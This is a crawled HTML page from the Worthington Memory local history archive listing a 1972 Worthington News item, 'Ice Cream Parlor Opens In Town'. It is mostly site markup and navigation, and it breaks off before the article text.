

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news/1972-11-23/ice-cream-parlor-opens-town
body_size: 63173
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="food and drink,restaurants" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news/1972-11-23/ice-cream-parlor-opens-town" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news/1972-11-23/ice-cream-parlor-opens-town" />
<meta property="og:title" content="Ice Cream Parlor Opens In Town" />
<meta property="og:updated_time" content="Feb 27 2024 - 3:34pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Dec 16 2010 - 7:38pm" />
<meta property="article:modified_time" content="Feb 27 2024 - 3:34pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news/1972-11-23/ice-cream-parlor-opens-town" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Ice Cream Parlor Opens In Town | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-1972-11-23-ice-cream-parlor-opens-town page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news" class="breadcrumb__link">Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-116723 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Ice Cream Parlor Opens In Town
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-fece9ba1bb463351ba93b45148068a7568312a98f5eb628a89fbb808f481ed43">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Ice Cream Parlor Opens In Town" was published on <time datetime="1972-11-23T12:00:00Z" class="datetime">November 23, 1972</time>
 in <em><a href="/news/worthington-news" hreflang="en">Worthington News</a></em>, page 12.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item"></div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
